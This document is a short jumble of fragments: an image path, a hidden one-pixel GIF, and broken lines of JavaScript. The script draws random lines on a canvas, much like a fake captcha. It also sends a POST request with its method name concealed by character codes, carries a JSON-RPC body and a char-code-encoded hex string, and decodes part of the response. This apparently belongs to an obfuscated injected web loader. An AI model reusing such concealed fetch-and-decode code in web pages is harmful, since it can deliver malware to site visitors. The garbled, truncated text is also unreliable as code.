
ea41
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
1,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i